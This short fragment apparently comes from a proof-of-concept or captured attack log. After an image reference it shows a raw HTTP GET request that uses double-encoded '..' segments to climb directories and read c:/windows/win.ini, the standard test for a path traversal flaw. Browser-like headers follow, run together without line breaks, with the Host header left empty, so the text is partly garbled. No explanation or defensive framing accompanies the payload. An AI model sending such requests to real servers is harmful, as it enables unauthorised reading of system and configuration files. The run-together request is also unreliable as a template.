 GET /.%252e/.%252e/c:/windows/win.ini HTTP/1.1HostUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36Accept-Encoding: gzip, deflateAccept: */*Connection: keep-alive